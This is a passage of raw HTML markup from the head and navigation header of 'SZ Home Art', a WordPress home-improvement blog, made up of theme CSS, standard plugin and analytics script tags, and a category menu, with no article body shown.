0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://szhomeart.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='RMFA-css' href='https://szhomeart.com/wp-content/plugins/turn-rank-math-faq-block-to-accordion/assets/css/style.min.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://szhomeart.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' media='all' />
<style id='crp-style-rounded-thumbs-inline-css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='Poppins:400,500,600,700-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://szhomeart.com/wp-content/themes/fairy/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='slick-css' href='https://szhomeart.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://szhomeart.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='fairy-style-css' href='https://szhomeart.com/wp-content/themes/fairy/style.css?ver=1.4.2' media='all' />
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #d10014; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"], .ajax-pagination .show-more { background-color: #d10014; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom, .ajax-pagination .show-more { border-color: #d10014; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #d10014; }.entry-content a { text-decoration-color: #d10014; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #d10014; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #blank; }.site-description { color: #404040; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(209, 0, 20, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .entry-content a{
                   text-decoration: underline;
                    }
                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Poppins'; }
/*# sourceURL=fairy-style-inline-css */
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://szhomeart.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://szhomeart.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.static_server="https://szhomeart.com/wp-content/uploads/addtoany";

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://szhomeart.com/wp-content/uploads/addtoany/page.js?ver=1768828325" id="addtoany-core-js"></script>
<script src="https://szhomeart.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://szhomeart.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://szhomeart.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://szhomeart.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://szhomeart.com/wp-json/wp/v2/posts/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://szhomeart.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://szhomeart.com/?p=10' />
          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-GG5QXNL9BH" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-GG5QXNL9BH', {} );
</script>
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://szhomeart.com/wp-content/uploads/2024/05/cropped-SZ-Home-Art-Favicon-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://szhomeart.com/wp-content/uploads/2024/05/cropped-SZ-Home-Art-Favicon-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://szhomeart.com/wp-content/uploads/2024/05/cropped-SZ-Home-Art-Favicon-180x180.webp" />
<meta name="msapplication-TileImage" content="https://szhomeart.com/wp-content/uploads/2024/05/cropped-SZ-Home-Art-Favicon-270x270.webp" />
</head>

<body class="wp-singular post-template-default single single-post postid-10 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-fairy ct-sticky-sidebar fairy-fontawesome-version-4">
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <header id="masthead" class="site-header text-center site-header-v2">
            
        <div id="site-nav-wrap">
            <section id="site-navigation" class="site-header-top header-main-bar" >
                <div class="container">
                    <div class="row">
                        <div class="col-1-1">
                                    <div class="site-branding">
            <a href="https://szhomeart.com/" class="custom-logo-link" rel="home"><img width="200" height="44" src="https://szhomeart.com/wp-content/uploads/2016/08/cropped-sz-e1737367319381.png" class="custom-logo" alt="szhomeart logo" decoding="async" /></a>                <p class="site-title"><a href="https://szhomeart.com/" rel="home">SZ Home Art</a></p>
                            <p class="site-description">Home Improvement Tips &amp; Tricks</p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                    </div>
                </div>
            </section>

            <section class="site-header-bottom ">
                <div class="container">
                            <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-1795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1795"><a href="https://szhomeart.com/">Home</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a href="https://szhomeart.com/category/plumbing/">Plumbing</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a href="https://szhomeart.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2567"><a href="https://szhomeart.com/category/repairing-and-replacing/">Repairing and Replacing</a></li>
<li id="menu-item-1797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1797"><a href="#">Categories</a>
<ul class="sub-menu">
	<li id="menu-item-1801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1801"><a href="https://szhomeart.com/category/diy/">DIY</a></li>
	<li id="menu-item-1798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1798"><a href="https://szhomeart.com/category/builders/">Builders</a></li>
	<li id="menu-item-1819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1819"><a href="https://szhomeart.com/category/roofing/">Roofing</a></li>
	<li id="menu-item-1799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1799"><a href="https://szhomeart.com/category/cleaning/">Cleaning</a></li>
	<li id="menu-item-1811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1811"><a href="https://szhomeart.com/category/material/">Material</a></li>
	<li id="menu-item-1803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1803"><a href="https://szhomeart.com/category/furniture/">Furniture</a></li>
	<li id="menu-item-1809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1809"><a href="https://szhomeart.com/category/locksmith/">Locksmith</a></li>
	<li id="menu-item-1810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1810"><a href="https://szhomeart.com/category/machinery/">Machinery</a></li>
	<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://szhomeart.com/category/real-estate/">Real Estate</a></li>
	<li id="menu-item-1816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1816"><a href="https://szhomeart.com/category/renovation/">Renovation</a></li>
	<li id="menu-item-1815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1815"><a href="https://szhomeart.com/category/remodeling/">Remodeling</a></li>
	<li id="menu-item-1813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1813"><a href="https://szhomeart.com/category/pest-control/">Pest Control</a></li>
	<li id="menu-item-1804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1804"><a href="https://szhomeart.com/category/garage-door/">Garage Door</a></li>
	<li id="menu-item-1807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1807"><a href="https://szhomeart.com/category/home-shifting/">Home Shifting</a></li>
	<li id="menu-item-1800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1800"><a href="https://szhomeart.com/category/decor-design/">Decor &amp; Design</a></li>
	<li id="menu-item-1821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1821"><a href="https://szhomeart.com/category/tips-and-tricks/">Tips and Tricks</a></li>
	<li id="menu-item-1805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1805"><a href="https://szhomeart.com/category/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-1820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1820"><a href="https://szhomeart.com/category/safety-and-security/">Safety and Security</a></li>
	<li id="menu-item-1806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1806"><a href="https://szhomeart.com/category/home-improvement/">Home Improvement</a></li>
	<li id="menu-item-1802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1802"><a href="https://szhomeart.com/category/flooring-and-kitchen/">Flooring and kitchen</a></li>
	<li id="menu-item-1817" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1817"><a href="https://szhomeart.com/category/repairing-and-replacing/">Repairing and Replacing</a></li>
	<li id="menu-item-1808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1808"><a href="https://szhomeart.com/category/landscaping-gardening/">Landscaping &amp; Gardening</a></li>
	<li id="menu-item-1812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1812"><a href="https://szhomeart.com/category/news/">News</a></li>
	<li id="menu-item-1818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1818"><a href="https://szhomeart.com/category/reviews/">Reviews</a></li>
</ul>
</li>
<li id="menu-item-2572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2572"><a href="https://szhomeart.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1796"><a href="https://szhomeart.com/contact-us/">Contact Us</a>
	<ul class="sub-menu">
		<li id="menu-item-2573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2573"><a href="https://szhomeart.com/advertise-with-us/">Advertise</a></li>
	</ul>
</li>
</ul>
</li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->

                </div>
            </section>
        </div>
            </header><!-- #masthead -->
    <div id="content" class="site-content">
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

